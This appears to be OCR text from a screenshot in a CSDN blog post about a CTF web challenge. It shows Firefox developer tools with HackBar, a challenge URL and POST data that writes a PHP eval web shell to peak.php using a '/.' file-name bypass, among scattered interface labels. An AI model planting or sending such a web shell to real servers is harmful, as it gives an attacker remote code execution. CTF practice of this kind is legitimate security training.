 查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://159.138.137.79:56884/index.php?page=flag.php&id=1+9
Split URL
Execute
Post data Referer User Agent Cookies Clear All
con=<?php @eval($_REQUEST[peak])?>&file=peak.php/.
https://blog.csdn.net/qq_41617034